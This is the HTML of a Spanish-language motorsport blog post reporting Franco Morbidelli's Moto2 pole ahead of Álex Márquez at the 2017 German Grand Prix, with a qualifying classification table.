<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rectaprincipal.com.ar/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>Moto2: Morbidelli arrebata la pole alemana a Márquez</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Moto2: Morbidelli arrebata la pole alemana a Márquez
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='1:07 p.m.'>1:07 p.m.</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html&title=Moto2: Morbidelli arrebata la pole alemana a Márquez' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html&title=Moto2: Morbidelli arrebata la pole alemana a Márquez' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html&title=Moto2: Morbidelli arrebata la pole alemana a Márquez' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/s200/morbi.jpg&description=Moto2: Morbidelli arrebata la pole alemana a Márquez' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html' text='Moto2: Morbidelli arrebata la pole alemana a Márquez'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Moto2: Morbidelli arrebata la pole alemana a Márquez >> https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8293516604310539381' itemprop='articleBody'>
<meta content='   Quinta pole position del año para el italiano que superó a Márquez en el último instante. Gran debut para Garzó al ser 5º.  ' name='twitter:description'/>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/s1600/morbi.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="990" data-original-width="1600" height="123" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/s200/morbi.jpg" width="200" /></a></div>
Quinta pole position del año para el italiano que superó a Márquez en el último instante. Gran debut para Garzó al ser 5º.</div>
<a name="more"></a><br />
<div style="text-align: justify;">
Franco Morbidelli (EG 0,0 Marc VDS) está intratable. Cuando parece que no tiene opciones, el italiano resurge y marca su mejor registro en el momento clave. Ya demostró su su ritmo en seco por la mañana y por la tarde, con la pista totalmente mojada, paró el crono con un tiempo de 1:32.159 en su último intento.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5RBGAVpUgfiY9dkdPk12caYb2kyKxZUqEdQcRGOcmepg_R9F6wpWWNegWvzc8TnTCZHM9NBuPiaVUmforTchc9zYt2jhkhMIH3vDSH30jE6mB95mkU0Ukgf0xV4lZ-5s3DcszfLMdAdLP/s1600/marquez.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="1065" data-original-width="1600" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5RBGAVpUgfiY9dkdPk12caYb2kyKxZUqEdQcRGOcmepg_R9F6wpWWNegWvzc8TnTCZHM9NBuPiaVUmforTchc9zYt2jhkhMIH3vDSH30jE6mB95mkU0Ukgf0xV4lZ-5s3DcszfLMdAdLP/s200/marquez.jpg" width="200" /></a></div>
&#8216;Franky&#8217; marcó las diferencias en un gran último sector que le permitió superar a Álex Márquez (EG 0,0 Marc VDS), que ya se veía con la pole position. El de Cervera se quedó finalmente a 0.253 de su compañero, pero experimenta un paso adelante con respecto al resto de sesiones del fin de semana. En una sesión <i>&#8220;muy fácil para cometer un error&#8221;</i>, Márquez salvó los mueves.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
El piloto local Sandro Cortese (Dynavolt Intact GP) partirá por primera vez esta temporada en primera línea esta temporada. Pilotará con el la ambición extra que le brindará su afición.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQk85bqXVJLuy2HXMxTWHQ47h0QVws1rCXfZm0YTJNskzrZmZ8SP9IFSiTYH9gbxji-yDEviGWdZayFWu5uY41zrLmywnIFG_b4zWF4qMHiVtNl5TdTRHJ-Axm63J6t6OF2F1cNIZA7Xd-/s1600/1-2.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQk85bqXVJLuy2HXMxTWHQ47h0QVws1rCXfZm0YTJNskzrZmZ8SP9IFSiTYH9gbxji-yDEviGWdZayFWu5uY41zrLmywnIFG_b4zWF4qMHiVtNl5TdTRHJ-Axm63J6t6OF2F1cNIZA7Xd-/s200/1-2.jpg" width="200" /></a></div>
Mattia Pasini (Italtrans Racing Team) salvó el día: habiendo perdido el ritmo tras su caída en la primera sesión del fin de semana, el veterano italiano rodó en posiciones retrasadas, pero a la hora de la lucha por las posiciones de parrilla, sacó su experiencia y fue 4º.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
La gran sorpresa del día la protagonizó un gran Héctor Garzó (TEch3 Racing) que rompió todas las quinielas. Pilotando en sustitución de Xavi Vierge, rodó, primero a rueda de Morbidelli, y luego en solitario para ser finalmente 5º. Día genial para el de Paterna en su debut en el Mundial. La segunda línea de parrilla la completó un Miguel Oliveira (Red Bull KTM Ajo) que ya dominó la primera sesión del fin de semana y buscará subir al podio.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
La tercera fila fue para Tom Luthi 7º (CarXpert Interwetten), piloto más rápido en la primera jornada en el Circuito de Sachsenring, Simone Corsi 8º (Speed Up Racing) Y Fabio Quartararo (Pons HP40).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Clasificación</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Franco Morbidelli (EG 0,0 Marc VDS/Kalex) 1:32.159</div>
<div style="text-align: justify;">
2. Álex Márquez (EG 0,0 Marc VDS/Kalex) +0.253</div>
<div style="text-align: justify;">
3. Sandro Cortese (Dynavolt Intact GP/Suter) +0.377</div>
<div style="text-align: justify;">
4. Mattia Pasini (Italtrans Racing Team/Kalex) +0.519</div>
<div style="text-align: justify;">
5. Héctor Garzo (Tech 3 Racing) +0.588</div>
<div style="text-align: justify;">
6. Miguel Oliveira (Red Bull KTM Ajo) +0.642</div>
<div style="text-align: justify;">
7. Thomas Luthi (CarXpert Interwetten/Kalex) +0.672</div>
<div style="text-align: justify;">
8. Simone Corsi (Speed Up Racing) +0.915</div>
<div style="text-align: justify;">
9. Fabio Quartararo (Pons HP40/Kalex) +1.035</div>
<div style="text-align: justify;">
10. Francesco Bagnaia (SKY Racing Team VR46/Kalex) +1'33.313&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Fuente</b>: <a href="http://www.motogp.com/es/noticias/2017/07/01/morbidelli-arrebata-la-pole-alemana-a-marquez/233888">Prensa MotoGP</a></div>
<div style="text-align: justify;">
<b>Fotos</b>:&nbsp;Team Estrella Galicia 0,0 Marc VDS</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Moto2: Morbidelli arrebata la pole alemana a Márquez</span>
<img alt='Moto2: Morbidelli arrebata la pole alemana a Márquez' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/s72-c/morbi.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Damián Fanelli</span>
        on 
        <span class='dtreviewed'>
1:07 p.m.
<span class='value-title' title='1:07 p.m.'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html&title=Moto2: Morbidelli arrebata la pole alemana a Márquez' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html&title=Moto2: Morbidelli arrebata la pole alemana a Márquez' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html&title=Moto2: Morbidelli arrebata la pole alemana a Márquez' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/s200/morbi.jpg&description=Moto2: Morbidelli arrebata la pole alemana a Márquez' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html' text='Moto2: Morbidelli arrebata la pole alemana a Márquez'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Moto2: Morbidelli arrebata la pole alemana a Márquez >> https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rectaprincipal.com.ar/2017/07/moto3-15-posicion-para-rodrigo-en-la.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No hay comentarios.</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deja aqui tus comentarios!</p>
<a href='https://www.blogger.com/comment/frame/8737672625047540020?po=8293516604310539381&hl=es-419&saa=85391&origin=https://www.rectaprincipal.com.ar' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.rectaprincipal.com.ar/feeds/8293516604310539381/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Download</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.argentino.com.ar/buenos-aires" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJgwVRzuOLPoe_qLeP3GSjpcTNzbAKdCZyS6pX6KXPpgJ4IQiyCLF11lr8Gxn8uChLWTaF-Yx-kznGjb2bs9nbLItyU5RQAXcTC2-wGtsr-3O2xs799AI=s0-d" alt="argentino.com.ar" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>Argentino</strong>.com.ar</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">Buenos Aires</a></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRectaPrincipalOK%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>MÁS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>
<img alt='El recorrido de la Vuelta de la Manzana 2015' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGWWgnPnmSdst_G_LMBILhCeL3NW8QzsZSEj28hFOVom5Mp1CstkWwmgflKdETlpfI5urh5mU8QzV5hqanr2rPPGLyPogo2_kmIYtfEXbDalrtFN48y3pqQokmCo0t9z0FfoY-_KWaE1w/s72-c/Chapa2015Manzana.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>El recorrido de la Vuelta de la Manzana 2015</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>
<img alt='¿El MotoGP vuelve a Argentina en 2012?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUimgt7wrknpCnV-Y4IOPMwvAEWo2wTgusR1SXy24pE3icQ25NtndBSXIbk6uWwvcicXxNJmH0EzGSswtnxul6G6NZD1MWG4HpPgH_5NnWek0AGsD3uSSra4idD4v-PlUlHvdDHHmjIk0/s72-c/n491347_230669_Moto%252BGP%252Bgroup%252Bin%252Baction%252Bin%252BMisano-1280x960-aug31.jpg._original.original.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>&#191;El MotoGP vuelve a Argentina en 2012?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>
<img alt='MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkAOEJhWN4ZQGzSw1hmiGUjEDuYdXPJYV7j7IutiPfLuQJ_8Q3AE98gvts_49GCZa1REp_5GxD-Sw0UWFXF2TIUKt8JaScFs8LnF2PZDeKre5_HW22fbB0rU55S0SMt_3IirSXQ7-klpfQ/s72-c/221b96b2-7274-45e4-9844-293bc0a8c4da.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>
<img alt='Fatal accidente de Vicente Lupino en el Rally Mar y Sierras' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiid4Q2YFd3gRvKPAnJOu7Yor3reXDXNcKsv85IqLe52SBZ597A9vtpxgbvQgDL4vaitTsckgMmMYRrctOKL31LmkrkSBhWG0X6KmzE4OsKEBX3qZLcEAD2Ri2q6SAMXZhsSjYRUmcJ-OtV/s72-c/vicente-luppino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>Fatal accidente de Vicente Lupino en el Rally Mar y Sierras</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior'>Argentinos en el exterior</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Autos'>Autos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas'>Clásicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC'>Cobertura WRC</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Dakar'>Dakar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/El%C3%A9ctricos'>Eléctricos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Invierno'>Enduro del Invierno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Verano'>Enduro del Verano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP'>Especial MotoGP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Exposiciones'>Exposiciones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%202'>FIA Fórmula 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%203'>FIA Fórmula 3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC'>FIA WEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIM%20EWC'>FIM EWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Futuristas'>Futuristas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201'>Fórmula 1</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E'>Fórmula E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Gran%20Turismo'>Gran Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/ISDE'>ISDE</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Industria'>Industria</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Internacionales'>Internacionales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos'>Lanzamientos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MXGP%20Argentina'>MXGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Marcas'>Marcas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MotoGP%20Argentina'>MotoGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Motos'>Motos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Notas%20y%20reportajes'>Notas y reportajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Novedades'>Novedades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Otras%20categor%C3%ADas'>Otras categorías</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Argentina'>Rally Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Cross%20Country'>Rally Cross Country</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos'>Superdeportivos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20South%20America'>TCR South America</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20WORLD%20TOUR'>TCR WORLD TOUR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCC'>WTCC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCR'>WTCR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WorldSBK%20Argentina'>WorldSBK Argentina</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html'>Aviso legal y términos de uso</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="contador">
  <p>Número de edición: <span id="numeroEdicion">6118</span></p>
  <p>Fecha: <span id="fecha">25 de octubre de 2023</span></p>
</div>

<style>
  #contador {
    font-family: Arial, sans-serif;
    font-size: 16px;
  }
  #contador p {
    margin: 5px 0;
  }
</style>

<script>
  // Función para actualizar el número de edición y la fecha
  function actualizarNumeroEdicionYFecha() {
    var numeroEdicionElement = document.getElementById("numeroEdicion");
    var fechaElement = document.getElementById("fecha");

    var fechaActual = new Date();
    var fechaActualTexto = fechaActual.toLocaleDateString('es-ES', {
      day: 'numeric',
      month: 'long',
      year: 'numeric'
    });

    // Actualiza el contenido
    numeroEdicionElement.textContent = "6118"; // Reemplaza con el número de edición actual
    fechaElement.textContent = fechaActualTexto;
  }

  actualizarNumeroEdicionYFecha();

  // Programa la actualización diaria
  setInterval(function () {
    actualizarNumeroEdicionYFecha();
  }, 24 * 60 * 60 * 1000); // Cada 24 horas (24 horas * 60 minutos * 60 segundos * 1000 ms)
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html'>Política de privacidad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html'>Política de cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#57a2e2;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
